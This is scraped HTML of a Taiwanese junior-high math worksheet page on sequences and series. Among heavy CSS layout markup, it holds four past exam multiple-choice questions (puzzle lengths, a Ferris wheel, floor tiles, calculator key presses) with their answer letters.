#t1d_1{left:828px;bottom:830px;letter-spacing:0.21px;}
#t1e_1{left:851px;bottom:830px;}
#t1f_1{left:43px;bottom:806px;}
#t1g_1{left:71px;bottom:806px;}
#t1h_1{left:92px;bottom:806px;letter-spacing:0.33px;}
#t1i_1{left:129px;bottom:806px;letter-spacing:0.1px;}
#t1j_1{left:150px;bottom:806px;letter-spacing:0.33px;}
#t1k_1{left:411px;bottom:806px;letter-spacing:0.17px;}
#t1l_1{left:434px;bottom:806px;letter-spacing:0.33px;}
#t1m_1{left:107px;bottom:782px;letter-spacing:0.33px;}
#t1n_1{left:387px;bottom:782px;}
#t1o_1{left:401px;bottom:782px;letter-spacing:0.33px;}
#t1p_1{left:442px;bottom:782px;letter-spacing:0.17px;}
#t1q_1{left:465px;bottom:782px;letter-spacing:0.33px;}
#t1r_1{left:107px;bottom:758px;letter-spacing:0.33px;}
#t1s_1{left:107px;bottom:734px;letter-spacing:0.33px;}
#t1t_1{left:167px;bottom:734px;letter-spacing:0.17px;}
#t1u_1{left:190px;bottom:734px;letter-spacing:0.33px;}
#t1v_1{left:282px;bottom:734px;letter-spacing:0.1px;}
#t1w_1{left:303px;bottom:734px;letter-spacing:0.33px;}
#t1x_1{left:344px;bottom:734px;letter-spacing:0.17px;}
#t1y_1{left:367px;bottom:734px;letter-spacing:0.38px;}
#t1z_1{left:107px;bottom:710px;letter-spacing:0.33px;}
#t20_1{left:456px;bottom:710px;}
#t21_1{left:470px;bottom:710px;}
#t22_1{left:107px;bottom:687px;letter-spacing:0.33px;}
#t23_1{left:107px;bottom:651px;letter-spacing:0.11px;}
#t24_1{left:137px;bottom:651px;letter-spacing:0.11px;}
#t25_1{left:183px;bottom:651px;letter-spacing:0.15px;}
#t26_1{left:212px;bottom:651px;letter-spacing:0.11px;}
#t27_1{left:258px;bottom:651px;letter-spacing:0.15px;}
#t28_1{left:290px;bottom:637px;}
#t29_1{left:285px;bottom:662px;letter-spacing:0.15px;}
#t2a_1{left:334px;bottom:651px;letter-spacing:0.11px;}
#t2b_1{left:369px;bottom:637px;}
#t2c_1{left:364px;bottom:662px;letter-spacing:0.15px;}
#t2d_1{left:387px;bottom:651px;}
#t2e_1{left:43px;bottom:592px;}
#t2f_1{left:60px;bottom:592px;letter-spacing:0.17px;}
#t2g_1{left:90px;bottom:592px;}
#t2h_1{left:108px;bottom:592px;letter-spacing:0.15px;}
#t2i_1{left:140px;bottom:592px;letter-spacing:0.33px;}
#t2j_1{left:272px;bottom:592px;letter-spacing:0.17px;}
#t2k_1{left:294px;bottom:592px;letter-spacing:0.33px;}
#t2l_1{left:322px;bottom:592px;}
#t2m_1{left:342px;bottom:592px;letter-spacing:0.11px;}
#t2n_1{left:812px;bottom:592px;}
#t2o_1{left:828px;bottom:592px;letter-spacing:0.21px;}
#t2p_1{left:851px;bottom:592px;}
#t2q_1{left:43px;bottom:568px;}
#t2r_1{left:71px;bottom:568px;}
#t2s_1{left:93px;bottom:568px;letter-spacing:0.33px;}
#t2t_1{left:107px;bottom:544px;letter-spacing:0.33px;}
#t2u_1{left:107px;bottom:520px;letter-spacing:0.33px;}
#t2v_1{left:217px;bottom:520px;}
#t2w_1{left:223px;bottom:520px;}
#t2x_1{left:242px;bottom:520px;}
#t2y_1{left:248px;bottom:520px;letter-spacing:0.35px;}
#t2z_1{left:107px;bottom:497px;letter-spacing:0.33px;}
#t30_1{left:405px;bottom:497px;letter-spacing:0.17px;}
#t31_1{left:428px;bottom:497px;letter-spacing:0.33px;}
#t32_1{left:107px;bottom:473px;letter-spacing:0.11px;}
#t33_1{left:139px;bottom:473px;letter-spacing:0.11px;}
#t34_1{left:194px;bottom:473px;letter-spacing:0.15px;}
#t35_1{left:224px;bottom:473px;letter-spacing:0.11px;}
#t36_1{left:279px;bottom:473px;letter-spacing:0.15px;}
#t37_1{left:310px;bottom:473px;letter-spacing:0.13px;}
#t38_1{left:374px;bottom:473px;letter-spacing:0.2px;}
#t39_1{left:406px;bottom:473px;letter-spacing:0.13px;}
#t3a_1{left:43px;bottom:425px;}
#t3b_1{left:60px;bottom:425px;letter-spacing:0.17px;}
#t3c_1{left:90px;bottom:425px;}
#t3d_1{left:108px;bottom:425px;letter-spacing:0.15px;}
#t3e_1{left:140px;bottom:425px;letter-spacing:0.33px;}
#t3f_1{left:272px;bottom:425px;letter-spacing:0.17px;}
#t3g_1{left:294px;bottom:425px;letter-spacing:0.33px;}
#t3h_1{left:322px;bottom:425px;}
#t3i_1{left:342px;bottom:425px;letter-spacing:0.11px;}
#t3j_1{left:812px;bottom:425px;}
#t3k_1{left:828px;bottom:425px;letter-spacing:0.21px;}
#t3l_1{left:851px;bottom:425px;}
#t3m_1{left:43px;bottom:400px;}
#t3n_1{left:71px;bottom:400px;}
#t3o_1{left:92px;bottom:400px;letter-spacing:0.33px;}
#t3p_1{left:288px;bottom:400px;}
#t3q_1{left:313px;bottom:400px;}
#t3r_1{left:338px;bottom:400px;letter-spacing:0.13px;}
#t3s_1{left:353px;bottom:400px;}
#t3t_1{left:367px;bottom:400px;}
#t3u_1{left:393px;bottom:400px;}
#t3v_1{left:401px;bottom:410px;}
#t3w_1{left:420px;bottom:400px;letter-spacing:0.34px;}
#t3x_1{left:108px;bottom:375px;letter-spacing:0.08px;}
#t3y_1{left:138px;bottom:375px;}
#t3z_1{left:163px;bottom:375px;letter-spacing:0.34px;}
#t40_1{left:184px;bottom:350px;letter-spacing:0.33px;}
#t41_1{left:280px;bottom:350px;letter-spacing:0.17px;}
#t42_1{left:303px;bottom:350px;letter-spacing:0.33px;}
#t43_1{left:389px;bottom:350px;}
#t44_1{left:420px;bottom:350px;letter-spacing:0.33px;}
#t45_1{left:498px;bottom:350px;}
#t46_1{left:507px;bottom:350px;}
#t47_1{left:108px;bottom:325px;letter-spacing:0.08px;}
#t48_1{left:138px;bottom:325px;letter-spacing:0.13px;}
#t49_1{left:152px;bottom:325px;}
#t4a_1{left:167px;bottom:325px;letter-spacing:0.34px;}
#t4b_1{left:184px;bottom:300px;letter-spacing:0.33px;}
#t4c_1{left:262px;bottom:300px;letter-spacing:0.17px;}
#t4d_1{left:285px;bottom:300px;letter-spacing:0.33px;}
#t4e_1{left:371px;bottom:300px;letter-spacing:0.13px;}
#t4f_1{left:385px;bottom:300px;}
#t4g_1{left:406px;bottom:300px;letter-spacing:0.33px;}
#t4h_1{left:484px;bottom:300px;letter-spacing:0.15px;}
#t4i_1{left:516px;bottom:300px;}
#t4j_1{left:108px;bottom:276px;letter-spacing:0.08px;}
#t4k_1{left:138px;bottom:276px;}
#t4l_1{left:146px;bottom:286px;}
#t4m_1{left:159px;bottom:276px;letter-spacing:0.34px;}
#t4n_1{left:184px;bottom:252px;letter-spacing:0.33px;}
#t4o_1{left:244px;bottom:252px;}
#t4p_1{left:257px;bottom:252px;letter-spacing:0.33px;}
#t4q_1{left:343px;bottom:252px;}
#t4r_1{left:351px;bottom:261px;}
#t4s_1{left:371px;bottom:252px;letter-spacing:0.33px;}
#t4t_1{left:448px;bottom:252px;letter-spacing:0.17px;}
#t4u_1{left:467px;bottom:252px;}
#t4v_1{left:108px;bottom:227px;letter-spacing:0.33px;}
#t4w_1{left:259px;bottom:227px;letter-spacing:0.17px;}
#t4x_1{left:292px;bottom:227px;letter-spacing:0.17px;}
#t4y_1{left:450px;bottom:227px;}
#t4z_1{left:474px;bottom:227px;letter-spacing:0.19px;}
#t50_1{left:578px;bottom:227px;letter-spacing:0.13px;}
#t51_1{left:592px;bottom:227px;}
#t52_1{left:606px;bottom:227px;letter-spacing:0.38px;}
#t53_1{left:712px;bottom:227px;}
#t54_1{left:720px;bottom:237px;}
#t55_1{left:732px;bottom:227px;letter-spacing:0.33px;}
#t56_1{left:819px;bottom:227px;}
#t57_1{left:845px;bottom:227px;}
#t58_1{left:109px;bottom:202px;letter-spacing:0.13px;}
#t59_1{left:123px;bottom:202px;}
#t5a_1{left:138px;bottom:202px;}
#t5b_1{left:163px;bottom:202px;}
#t5c_1{left:171px;bottom:212px;}
#t5d_1{left:190px;bottom:202px;letter-spacing:0.35px;}
#t5e_1{left:433px;bottom:202px;letter-spacing:0.17px;}
#t5f_1{left:465px;bottom:202px;letter-spacing:0.33px;}
#t5g_1{left:108px;bottom:178px;letter-spacing:0.1px;word-spacing:0.02px;}
#t5h_1{left:198px;bottom:178px;letter-spacing:0.11px;word-spacing:0.01px;}
#t5i_1{left:277px;bottom:178px;letter-spacing:0.16px;word-spacing:-0.03px;}
#t5j_1{left:352px;bottom:178px;letter-spacing:0.1px;word-spacing:0.03px;}
#t5k_1{left:69px;bottom:1193px;letter-spacing:-0.22px;}
#t5l_1{left:73px;bottom:1239px;letter-spacing:0.12px;}
#t5m_1{left:153px;bottom:1175px;letter-spacing:0.11px;}
#t5n_1{left:289px;bottom:1209px;letter-spacing:-0.31px;}
#t5o_1{left:69px;bottom:1089px;letter-spacing:-0.38px;}
#t5p_1{left:138px;bottom:1089px;}
#t5q_1{left:179px;bottom:1092px;letter-spacing:-0.45px;}

.s0_1{font-size:15px;font-family:PMingLiU_1wy;color:#7030A0;}
.s1_1{font-size:15px;font-family:TimesNewRomanPSMT_1wm;color:#7030A0;}
.s2_1{font-size:18px;font-family:PMingLiU_1wy;color:#000;-webkit-text-stroke:0.5px #000;text-stroke:0.5px #000;}
.s3_1{font-size:18px;font-family:SegoeUISymbol_1wu;color:#4472C4;}
.s4_1{font-size:18px;font-family:TimesNewRomanPSMT_1wm;color:#008000;}
.s5_1{font-size:18px;font-family:PMingLiU_1wy;color:#0070C0;}
.s6_1{font-size:18px;font-family:TimesNewRomanPSMT_1wm;color:#0070C0;}
.s7_1{font-size:18px;font-family:SegoeUISymbol_1wu;color:#FC9;}
.s8_1{font-size:18px;font-family:TimesNewRomanPSMT_1wm;color:#FC9;}
.s9_1{font-size:18px;font-family:TimesNewRomanPSMT_1wn;color:#FC9;}
.sa_1{font-size:18px;font-family:PMingLiU_1wy;color:#000;}
.sb_1{font-size:20px;font-family:TimesNewRomanPSMT_1wm;color:#FFF;}
.sc_1{font-size:18px;font-family:TimesNewRomanPSMT_1wm;color:#000;}
.sd_1{font-size:18px;font-family:TimesNewRomanPSMT_1wm;color:#FFF;}
.se_1{font-size:18px;font-family:TimesNewRomanPS-ItalicMT_1ws;color:#000;}
.sf_1{font-size:12px;font-family:TimesNewRomanPSMT_1wm;color:#000;}
.sg_1{font-size:40px;font-family:PMingLiU_1wy;color:#FFF;-webkit-text-stroke:1.1px #FFF;text-stroke:1.1px #FFF;}
.sh_1{font-size:18px;font-family:TimesNewRomanPSMT_1wm;color:#FF0;}
.si_1{font-size:73px;font-family:TimesNewRomanPS-BoldMT_1wx;color:#FF0;}
.sj_1{font-size:34px;font-family:PMingLiU_1wy;color:#036;-webkit-text-stroke:1px #036;text-stroke:1px #036;}
.sk_1{font-size:31px;font-family:PMingLiU_1wy;color:#000080;-webkit-text-stroke:0.9px #000080;text-stroke:0.9px #000080;}
.sl_1{font-size:31px;font-family:TimesNewRomanPS-BoldMT_1wx;color:#000080;}
.sm_1{font-size:28px;font-family:PMingLiU_1wy;color:#000080;-webkit-text-stroke:0.8px #000080;text-stroke:0.8px #000080;}
</style>
<!-- End inline CSS -->

<!-- Begin embedded font definitions -->
<style id="fonts1" type="text/css" >

@font-face {
	font-family: PMingLiU_1wy;
	src: url("fonts/PMingLiU_1wy.woff") format("woff");
}

@font-face {
	font-family: SegoeUISymbol_1wu;
	src: url("fonts/SegoeUISymbol_1wu.woff") format("woff");
}

@font-face {
	font-family: TimesNewRomanPS-BoldMT_1wx;
	src: url("fonts/TimesNewRomanPS-BoldMT_1wx.woff") format("woff");
}

@font-face {
	font-family: TimesNewRomanPS-ItalicMT_1ws;
	src: url("fonts/TimesNewRomanPS-ItalicMT_1ws.woff") format("woff");
}

@font-face {
	font-family: TimesNewRomanPSMT_1wm;
	src: url("fonts/TimesNewRomanPSMT_1wm.woff") format("woff");
}

@font-face {
	font-family: TimesNewRomanPSMT_1wn;
	src: url("fonts/TimesNewRomanPSMT_1wn.woff") format("woff");
}

</style>
<!-- End embedded font definitions -->

<!-- Begin page background -->
<div id="pg1Overlay" style="width:100%; height:100%; position:absolute; z-index:1; background-color:rgba(0,0,0,0); -webkit-user-select: none;"></div>
<div id="pg1" style="-webkit-user-select: none;"><object width="909" height="1286" data="1/1.svg" type="image/svg+xml" id="pdf1" style="width:909px; height:1286px; -moz-transform:scale(1); z-index: 0;"></object></div>
<!-- End page background -->


<!-- Begin text definitions (Positioned/styled in CSS) -->
<div class="text-container"><span id="t1_1" class="t s0_1">單元 </span><span id="t2_1" class="t s1_1">14</span><span id="t3_1" class="t s0_1">：數列與級數 </span><span id="t4_1" class="t s0_1">小魔流 </span><span id="t5_1" class="t s1_1">topmath </span><span id="t6_1" class="t s0_1">頁碼 </span><span id="t7_1" class="t s1_1">1401 </span>
<span id="t8_1" class="t s2_1">一、選擇題 </span>
<span id="t9_1" class="t s3_1">❑</span><span id="ta_1" class="t s4_1">001 </span><span id="tb_1" class="t s5_1">【</span><span id="tc_1" class="t s6_1">109.</span><span id="td_1" class="t s5_1">教育會考選擇第 </span><span id="te_1" class="t s6_1">23 </span><span id="tf_1" class="t s5_1">題】</span><span id="tg_1" class="t s7_1">☀ </span><span id="th_1" class="t s8_1">-----------------------------------------------------------------------------</span><span id="ti_1" class="t s7_1">♬</span><span id="tj_1" class="t s9_1">♫♪</span><span id="tk_1" class="t s7_1">♩ </span>
<span id="tl_1" class="t sa_1">（ </span><span id="tm_1" class="t sb_1">D </span><span id="tn_1" class="t sa_1">）已知有若干片相同的拼圖，其形狀如圖所示，且拼圖依同方向排列 </span>
<span id="to_1" class="t sa_1">時可緊密拼成一列，此時底部可與直線貼齊。當 </span><span id="tp_1" class="t sc_1">4 </span><span id="tq_1" class="t sa_1">片拼圖緊密拼成 </span>
<span id="tr_1" class="t sa_1">一列時長度為 </span><span id="ts_1" class="t sc_1">23 </span><span id="tt_1" class="t sa_1">公分，如圖所示。當 </span><span id="tu_1" class="t sc_1">10 </span><span id="tv_1" class="t sa_1">片拼圖緊密拼成一列時長 </span>
<span id="tw_1" class="t sa_1">度為 </span><span id="tx_1" class="t sc_1">56 </span><span id="ty_1" class="t sa_1">公分，如圖所示。求圖中的拼圖長度為多少公分？ </span>
<span id="tz_1" class="t sc_1">(A) 5.5 </span><span id="t10_1" class="t sc_1">(B) 5.6 </span><span id="t11_1" class="t sc_1">(C) 5.75 </span><span id="t12_1" class="t sc_1">(D) 6.5 </span>
<span id="t13_1" class="t s3_1">❑</span><span id="t14_1" class="t s4_1">002 </span><span id="t15_1" class="t s5_1">【</span><span id="t16_1" class="t s6_1">108.</span><span id="t17_1" class="t s5_1">教育會考選擇第 </span><span id="t18_1" class="t s6_1">18 </span><span id="t19_1" class="t s5_1">題】</span><span id="t1a_1" class="t s7_1">☀ </span><span id="t1b_1" class="t s8_1">-----------------------------------------------------------------------------</span><span id="t1c_1" class="t s7_1">♬</span><span id="t1d_1" class="t s9_1">♫♪</span><span id="t1e_1" class="t s7_1">♩ </span>
<span id="t1f_1" class="t sa_1">（ </span><span id="t1g_1" class="t sd_1">B </span><span id="t1h_1" class="t sa_1">）圖</span><span id="t1i_1" class="t sc_1">(1)</span><span id="t1j_1" class="t sa_1">的摩天輪上以等間隔的方式設置 </span><span id="t1k_1" class="t sc_1">36 </span><span id="t1l_1" class="t sa_1">個車 </span>
<span id="t1m_1" class="t sa_1">廂，車廂依順時針方向分別編號為 </span><span id="t1n_1" class="t sc_1">1 </span><span id="t1o_1" class="t sa_1">號到 </span><span id="t1p_1" class="t sc_1">36 </span><span id="t1q_1" class="t sa_1">號， </span>
<span id="t1r_1" class="t sa_1">且摩天輪運行時以逆時針方向等速旋轉，旋轉一 </span>
<span id="t1s_1" class="t sa_1">圈花費 </span><span id="t1t_1" class="t sc_1">30 </span><span id="t1u_1" class="t sa_1">分鐘。若圖</span><span id="t1v_1" class="t sc_1">(2)</span><span id="t1w_1" class="t sa_1">表示 </span><span id="t1x_1" class="t sc_1">21 </span><span id="t1y_1" class="t sa_1">號車廂運行 </span>
<span id="t1z_1" class="t sa_1">到最高點的情形，則此時經過多少分鐘後，</span><span id="t20_1" class="t sc_1">9 </span><span id="t21_1" class="t sa_1">號 </span>
<span id="t22_1" class="t sa_1">車廂才會運行到最高點？ </span>
<span id="t23_1" class="t sc_1">(A) </span><span id="t24_1" class="t sc_1">10 </span><span id="t25_1" class="t sc_1">(B) </span><span id="t26_1" class="t sc_1">20 </span><span id="t27_1" class="t sc_1">(C) </span>
<span id="t28_1" class="t sc_1">2 </span>
<span id="t29_1" class="t sc_1">15 </span>
<span id="t2a_1" class="t sc_1">(D) </span>
<span id="t2b_1" class="t sc_1">2 </span>
<span id="t2c_1" class="t sc_1">45 </span>
<span id="t2d_1" class="t sa_1">。 </span>
<span id="t2e_1" class="t s3_1">❑</span><span id="t2f_1" class="t s4_1">003 </span><span id="t2g_1" class="t s5_1">【</span><span id="t2h_1" class="t s6_1">108.</span><span id="t2i_1" class="t s5_1">教育會考選擇第 </span><span id="t2j_1" class="t s6_1">09 </span><span id="t2k_1" class="t s5_1">題】</span><span id="t2l_1" class="t s7_1">☀ </span><span id="t2m_1" class="t s8_1">-----------------------------------------------------------------------------</span><span id="t2n_1" class="t s7_1">♬</span><span id="t2o_1" class="t s9_1">♫♪</span><span id="t2p_1" class="t s7_1">♩ </span>
<span id="t2q_1" class="t sa_1">（ </span><span id="t2r_1" class="t sd_1">A </span><span id="t2s_1" class="t sa_1">）公園內有一矩形步道，其地面使用相同的灰色 </span>
<span id="t2t_1" class="t sa_1">正方形地磚與相同的白色等腰直角三角 </span>
<span id="t2u_1" class="t sa_1">排列而成。圖</span><span id="t2v_1" class="t sc_1">(</span><span id="t2w_1" class="t sa_1">五</span><span id="t2x_1" class="t sc_1">)</span><span id="t2y_1" class="t sa_1">表示此步道的地磚排列方式， </span>
<span id="t2z_1" class="t sa_1">其中正方形地磚為連續排列且總共有 </span><span id="t30_1" class="t sc_1">40 </span><span id="t31_1" class="t sa_1">個。求步道上總共使用多少個三角形地磚？ </span>
<span id="t32_1" class="t sc_1">(A) </span><span id="t33_1" class="t sc_1">84 </span><span id="t34_1" class="t sc_1">(B) </span><span id="t35_1" class="t sc_1">86 </span><span id="t36_1" class="t sc_1">(C) </span><span id="t37_1" class="t sc_1">160 </span><span id="t38_1" class="t sc_1">(D) </span><span id="t39_1" class="t sc_1">162 </span>
<span id="t3a_1" class="t s3_1">❑</span><span id="t3b_1" class="t s4_1">004 </span><span id="t3c_1" class="t s5_1">【</span><span id="t3d_1" class="t s6_1">106.</span><span id="t3e_1" class="t s5_1">教育會考選擇第 </span><span id="t3f_1" class="t s6_1">25 </span><span id="t3g_1" class="t s5_1">題】</span><span id="t3h_1" class="t s7_1">☀ </span><span id="t3i_1" class="t s8_1">-----------------------------------------------------------------------------</span><span id="t3j_1" class="t s7_1">♬</span><span id="t3k_1" class="t s9_1">♫♪</span><span id="t3l_1" class="t s7_1">♩ </span>
<span id="t3m_1" class="t sa_1">（ </span><span id="t3n_1" class="t sd_1">B </span><span id="t3o_1" class="t sa_1">）如圖，某計算機中有 </span><span id="t3p_1" class="t sa_1">√ </span><span id="t3q_1" class="t sa_1">、 </span><span id="t3r_1" class="t sc_1">1/</span><span id="t3s_1" class="t se_1">x </span><span id="t3t_1" class="t sa_1">、 </span><span id="t3u_1" class="t se_1">x </span>
<span id="t3v_1" class="t sf_1">2 </span>
<span id="t3w_1" class="t sa_1">三個按鍵，以下是這三個按鍵的功能。 </span>
<span id="t3x_1" class="t sc_1">1. </span><span id="t3y_1" class="t sa_1">√ </span><span id="t3z_1" class="t sa_1">：將螢幕顯示的數變成它的正平方根，例如：螢幕 </span>
<span id="t40_1" class="t sa_1">顯示的數為 </span><span id="t41_1" class="t sc_1">49 </span><span id="t42_1" class="t sa_1">時，按下 </span><span id="t43_1" class="t sa_1">√ </span><span id="t44_1" class="t sa_1">後會變成 </span><span id="t45_1" class="t sc_1">7</span><span id="t46_1" class="t sa_1">。 </span>
<span id="t47_1" class="t sc_1">2. </span><span id="t48_1" class="t sc_1">1/</span><span id="t49_1" class="t se_1">x </span><span id="t4a_1" class="t sa_1">：將螢幕顯示的數變成它的倒數，例如：螢幕顯 </span>
<span id="t4b_1" class="t sa_1">示的數為 </span><span id="t4c_1" class="t sc_1">25 </span><span id="t4d_1" class="t sa_1">時，按下 </span><span id="t4e_1" class="t sc_1">1/</span><span id="t4f_1" class="t se_1">x </span><span id="t4g_1" class="t sa_1">後會變成 </span><span id="t4h_1" class="t sc_1">0.04</span><span id="t4i_1" class="t sa_1">。 </span>
<span id="t4j_1" class="t sc_1">3. </span><span id="t4k_1" class="t se_1">x </span>
<span id="t4l_1" class="t sf_1">2 </span>
<span id="t4m_1" class="t sa_1">：將螢幕顯示的數變成它的平方，例如：螢幕顯示 </span>
<span id="t4n_1" class="t sa_1">的數為 </span><span id="t4o_1" class="t sc_1">6 </span><span id="t4p_1" class="t sa_1">時，按下 </span><span id="t4q_1" class="t se_1">x </span>
<span id="t4r_1" class="t sf_1">2 </span>
<span id="t4s_1" class="t sa_1">後會變成 </span><span id="t4t_1" class="t sc_1">36</span><span id="t4u_1" class="t sa_1">。 </span>
<span id="t4v_1" class="t sa_1">若螢幕顯示的數為 </span><span id="t4w_1" class="t sc_1">100 </span><span id="t4x_1" class="t sa_1">時，小劉第一下按 </span><span id="t4y_1" class="t sa_1">√ </span><span id="t4z_1" class="t sa_1">，第二下按 </span><span id="t50_1" class="t sc_1">1/</span><span id="t51_1" class="t se_1">x </span><span id="t52_1" class="t sa_1">，第三下按 </span><span id="t53_1" class="t se_1">x </span>
<span id="t54_1" class="t sf_1">2 </span>
<span id="t55_1" class="t sa_1">，之後以 </span><span id="t56_1" class="t sa_1">√ </span><span id="t57_1" class="t sa_1">、 </span>
<span id="t58_1" class="t sc_1">1/</span><span id="t59_1" class="t se_1">x </span><span id="t5a_1" class="t sa_1">、 </span><span id="t5b_1" class="t se_1">x </span>
<span id="t5c_1" class="t sf_1">2 </span>
<span id="t5d_1" class="t sa_1">的順序輪流按，則當他按了第 </span><span id="t5e_1" class="t sc_1">100 </span><span id="t5f_1" class="t sa_1">下後螢幕顯示的數是多少？ </span>
<span id="t5g_1" class="t sc_1">(A) 0.01 </span><span id="t5h_1" class="t sc_1">(B) 0.1 </span><span id="t5i_1" class="t sc_1">(C) 10 </span><span id="t5j_1" class="t sc_1">(D) 100 </span>
<span id="t5k_1" class="t sg_1">單元 </span>
<span id="t5l_1" class="t sh_1">Chapter </span>
<span id="t5m_1" class="t si_1">14 </span>
<span id="t5n_1" class="t sj_1">數列與級數 </span>
<span id="t5o_1" class="t sk_1">主題 </span><span id="t5p_1" class="t sl_1">1 </span><span id="t5q_1" class="t sm_1">規律的數列 </span></div>
<!-- End text definitions -->


</div>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://topmath.org/testchapter/1402/2.html
body_size: 4827
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
<meta charset="utf-8" />
</head>

<body style="margin: 0;">

<div id="p2" style="overflow: hidden; position: relative; background-color: white; width: 909px; height: 1286px;">

<!-- Begin shared CSS values -->
<style class="shared-css" type="text/css" >
.t {
	transform-origin: bottom left;
	z-index: 2;
	position: absolute;
	white-space: pre;
	overflow: visible;
	line-height: 1.5;
}
.text-container {
	white-space: pre;
}
@supports (-webkit-touch-callout: none) {
	.text-container {
		white-space: normal;
	}
}
</style>
<!-- End shared CSS values -->


<!-- Begin inline CSS -->
<style type="text/css" >

#t1_2{left:510px;bottom:42px;letter-spacing:0.22px;}
#t2_2{left:545px;bottom:42px;letter-spacing:0.2px;}
#t3_2{left:560px;bottom:42px;letter-spacing:0.25px;}
#t4_2{left:675px;bottom:42px;letter-spacing:0.22px;}
#t5_2{left:728px;bottom:42px;letter-spacing:0.13px;}
#t6_2{left:801px;bottom:42px;letter-spacing:0.22px;}
#t7_2{left:835px;bottom:42px;letter-spacing:0.18px;}
#t8_2{left:43px;bottom:1215px;}
#t9_2{left:60px;bottom:1215px;letter-spacing:0.17px;}
#ta_2{left:90px;bottom:1215px;}
#tb_2{left:108px;bottom:1215px;letter-spacing:0.15px;}
#tc_2{left:140px;bottom:1215px;letter-spacing:0.33px;}
#td_2{left:272px;bottom:1215px;letter-spacing:0.17px;}
#te_2{left:294px;bottom:1215px;letter-spacing:0.33px;}
#tf_2{left:322px;bottom:1215px;}
#tg_2{left:342px;bottom:1215px;letter-spacing:0.11px;}
#th_2{left:812px;bottom:1215px;}
#ti_2{left:828px;bottom:1215px;letter-spacing:0.21px;}
#tj_2{left:851px;bottom:1215px;}
#tk_2{left:43px;bottom:1191px;}
#tl_2{left:71px;bottom:1191px;}
#tm_2{left:92px;bottom:1191px;letter-spacing:0.33px;}
#tn_2{left:152px;bottom:1191px;}
#to_2{left:169px;bottom:1191px;letter-spacing:0.33px;}
#tp_2{left:211px;bottom:1191px;}
#tq_2{left:228px;bottom:1191px;letter-spacing:0.33px;}
#tr_2{left:397px;bottom:1191px;}
#ts_2{left:410px;bottom:1191px;}
#tt_2{left:429px;bottom:1191px;}
#tu_2{left:446px;bottom:1191px;letter-spacing:0.33px;}
#tv_2{left:107px;bottom:1167px;letter-spacing:0.33px;}
#tw_2{left:332px;bottom:1167px;letter-spacing:0.17px;}
#tx_2{left:364px;bottom:1167px;letter-spacing:0.35px;}
#ty_2{left:107px;bottom:1143px;}
#tz_2{left:125px;bottom:1143px;}
#t10_2{left:148px;bottom:1143px;letter-spacing:0.17px;}
#t11_2{left:171px;bottom:1143px;letter-spacing:0.35px;}
#t12_2{left:469px;bottom:1143px;letter-spacing:0.17px;}
#t13_2{left:492px;bottom:1143px;letter-spacing:0.33px;}
#t14_2{left:107px;bottom:1119px;letter-spacing:0.33px;}
#t15_2{left:497px;bottom:1119px;}
#t16_2{left:515px;bottom:1119px;}
#t17_2{left:538px;bottom:1119px;letter-spacing:0.17px;}
#t18_2{left:560px;bottom:1119px;letter-spacing:0.35px;}
#t19_2{left:748px;bottom:1119px;letter-spacing:0.17px;}
#t1a_2{left:780px;bottom:1119px;letter-spacing:0.4px;}
#t1b_2{left:108px;bottom:1096px;letter-spacing:0.33px;}
#t1c_2{left:498px;bottom:1096px;}
#t1d_2{left:515px;bottom:1096px;letter-spacing:0.33px;}
#t1e_2{left:107px;bottom:1072px;letter-spacing:0.11px;}
#t1f_2{left:137px;bottom:1072px;letter-spacing:0.17px;}
#t1g_2{left:183px;bottom:1072px;letter-spacing:0.15px;}
#t1h_2{left:212px;bottom:1072px;letter-spacing:0.26px;}
#t1i_2{left:258px;bottom:1072px;letter-spacing:0.15px;}
#t1j_2{left:287px;bottom:1072px;letter-spacing:0.17px;}
#t1k_2{left:333px;bottom:1072px;letter-spacing:0.11px;}
#t1l_2{left:363px;bottom:1072px;letter-spacing:0.17px;}
#t1m_2{left:390px;bottom:1072px;}
#t1n_2{left:43px;bottom:1024px;}
#t1o_2{left:60px;bottom:1024px;letter-spacing:0.17px;}
#t1p_2{left:90px;bottom:1024px;}
#t1q_2{left:108px;bottom:1024px;letter-spacing:0.15px;}
#t1r_2{left:140px;bottom:1024px;letter-spacing:0.33px;}
#t1s_2{left:272px;bottom:1024px;letter-spacing:0.17px;}
#t1t_2{left:294px;bottom:1024px;letter-spacing:0.33px;}
#t1u_2{left:322px;bottom:1024px;}
#t1v_2{left:342px;bottom:1024px;letter-spacing:0.11px;}
#t1w_2{left:812px;bottom:1024px;}
#t1x_2{left:828px;bottom:1024px;letter-spacing:0.21px;}
#t1y_2{left:851px;bottom:1024px;}
#t1z_2{left:43px;bottom:1001px;}
#t20_2{left:71px;bottom:1001px;}
#t21_2{left:92px;bottom:1001px;letter-spacing:0.33px;}
#t22_2{left:129px;bottom:1001px;letter-spacing:0.1px;}
#t23_2{left:150px;bottom:1001px;letter-spacing:0.33px;}
#t24_2{left:283px;bottom:1001px;}
#t25_2{left:297px;bottom:1001px;letter-spacing:0.33px;}
#t26_2{left:393px;bottom:1001px;}
#t27_2{left:407px;bottom:1001px;letter-spacing:0.33px;}
#t28_2{left:107px;bottom:977px;letter-spacing:0.33px;}
#t29_2{left:107px;bottom:953px;letter-spacing:0.33px;}
#t2a_2{left:387px;bottom:953px;}
#t2b_2{left:401px;bottom:953px;letter-spacing:0.33px;}
#t2c_2{left:492px;bottom:953px;letter-spacing:0.1px;}
#t2d_2{left:514px;bottom:953px;}
#t2e_2{left:107px;bottom:929px;letter-spacing:0.33px;}
#t2f_2{left:277px;bottom:929px;}
#t2g_2{left:291px;bottom:929px;letter-spacing:0.33px;}
#t2h_2{left:515px;bottom:929px;}
#t2i_2{left:529px;bottom:929px;letter-spacing:0.33px;}
#t2j_2{left:657px;bottom:929px;letter-spacing:0.1px;}
#t2k_2{left:679px;bottom:929px;}
#t2l_2{left:107px;bottom:905px;letter-spacing:0.33px;}
#t2m_2{left:424px;bottom:905px;}
#t2n_2{left:437px;bottom:905px;letter-spacing:0.33px;}
#t2o_2{left:529px;bottom:905px;letter-spacing:0.1px;}
#t2p_2{left:550px;bottom:905px;}
#t2q_2{left:140px;bottom:820px;}
#t2r_2{left:158px;bottom:820px;letter-spacing:0.07px;}
#t2s_2{left:243px;bottom:820px;}
#t2t_2{left:262px;bottom:820px;letter-spacing:0.07px;}
#t2u_2{left:347px;bottom:820px;}
#t2v_2{left:366px;bottom:820px;letter-spacing:0.07px;}
#t2w_2{left:107px;bottom:796px;letter-spacing:0.33px;}
#t2x_2{left:346px;bottom:796px;letter-spacing:0.1px;}
